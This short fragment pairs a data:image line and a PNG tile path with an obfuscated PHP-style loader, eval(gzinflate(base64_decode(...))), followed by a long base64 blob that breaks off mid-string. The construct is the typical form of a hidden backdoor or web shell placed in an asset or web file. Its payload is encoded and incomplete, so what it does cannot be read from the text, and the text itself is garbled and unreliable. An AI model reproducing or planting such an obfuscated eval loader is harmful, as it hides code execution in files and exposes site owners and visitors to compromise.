
eval
(gzinflate(base64_decode(
'jVRNc6M4FPwzWz
VXgeLMUls5mG9kLAcJMOQyBVIQNtimFqeI+PUjsJNxZj
Mze6IQj/e6+3Xrr2/fNjKPjd1S4+3DFzvq9qXnjkyaJp
dmV2Zmj3UAyyMZA6edzr4GvimL7KnmNhMMkpp77T6wyM
DHXjAfdfzgAizNkXsuKLZrgby6ZnpdqVq5keYQ6aifzr
GDX3JIOqrfiUwz9lRfjNxHdg6j04qqORap2TEQj3QJIn
2xz3QGuWvU7MDHldV8DTxcl95rFcE1ZO3f1xpXsoO7WH
nXp0VA4bVjaPGubB24tVgXXvp2CouhuNj54bXL5WWG4h
KWO7PKNAdOeCMdAzVLPCs+WB/AZn9qmM8UJvMl0l971a
PD1vLERt5j+3R/y3Xm4OMw2bZ2mRpnrGv3GKJw5a9haU
f3mx055Rk+ZRADtlN8fCAq+rk+xXZBsCZOyDdrBjGkEJ
HABgJJ1gV+L4o4EorroPqNHJxlQj9ghuUBy+fMBFSKhk
37hTxkrXPVAAjm4F057dHHIM/IT3osP/7vX2a+c/ZNOG
NRz82NToWaU7iG2um0Q3NXbO9kYfN89UOTPTu2A3fOFf
P5jRbiQ+/QMuMYEJQmWsVT9BSl5DEDbkZdM6au8RileE
0TDaWugeKWuElraqnTLAgdRAIMh6YpzmBKt4mbxJphpq
COElBXcZLi2GkxTUlFk0VCUhTxlKBNkogVvezj97qYRw
zJlUN/8awfQO5gqb59psP/6Tne9vyvnz7zztJQWfnxvu
8/+Og9ozax1R5BkZxfAk85YO4tfsY95Fv878pCwWoX9
J/6Ou5/6VO+57KIyZS7gcvmPm/OYWnNWZbcu5uznG9fR
zxePfsnL7SGrjLTYb95z9iTcvisqSWmLE9zZj8iH4Fy0
sJXuR3ZrPVbLlTNnAequV2ka1UZ8/Ozwvrm50sO3jRYN